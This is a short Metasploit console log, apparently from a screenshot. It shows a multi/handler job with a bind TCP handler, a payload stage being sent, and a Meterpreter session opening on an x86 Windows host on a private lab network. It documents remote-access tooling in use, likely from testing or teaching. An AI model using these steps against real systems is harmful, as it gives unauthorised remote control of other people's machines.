 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 192.168.33.33:443
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (179783 bytes) to 192.168.33.33
msf5 exploit(multi/handler) > sess[*] Meterpreter session 2 opened (192.168.8.190:45211 -> 192.168.8.190:1287) at 2020-03-08 02:06:10 +0800
ions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows 192.168.8.190:45211 -> 192.168.8.190:1287 (192.168.33.33)
msf5 exploit(multi/handler) >